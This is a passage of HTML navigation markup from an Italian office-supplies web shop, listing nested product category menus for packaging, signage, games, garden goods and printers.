nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-18 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/id/1203/"><span>-</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-18-1 "><a href="https://convenienzaufficio.it/catalog/category/view/id/1204/"><span>-</span></a><ul class="level1 submenu"><li class="level2 category-item nav-18-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/id/1205/"><span>-</span></a></li></ul></li></ul></li></ul><div class="all-cat"><span>Tutte le Categorie</span><span 